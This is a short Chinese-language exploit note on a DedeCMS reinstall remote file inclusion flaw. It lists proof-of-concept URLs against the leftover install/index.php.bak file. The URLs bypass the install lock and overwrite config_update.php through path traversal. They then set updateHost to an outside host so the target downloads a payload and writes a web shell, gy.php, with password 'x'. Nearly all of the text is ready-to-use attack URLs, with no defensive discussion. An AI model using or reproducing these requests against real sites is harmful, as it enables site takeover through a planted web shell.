 2 dedecms的重装 远程文件包含
=========================================================================================
*************************************************************
2015 6
版本查看
/data/admin/ver.txt
漏洞复现:
poc
http://www.d.com/install/index.php.bak?insLockfile=1
http://www.a.com/dedecms/demodata.a.txt
http://www.d.com/install/index.php.bak?step=11&insLockfile=a&s_lang=a&install_demo_name=../data/admin/config_update.php
[×] 远程获取失败
http://www.d.com/install/index.php.bak?step=11&insLockfile=a&s_lang=a&install_demo_name=gy.php&updateHost=http://www.a.com/
即可生成http://www.d.com/install/gy.php 密码 x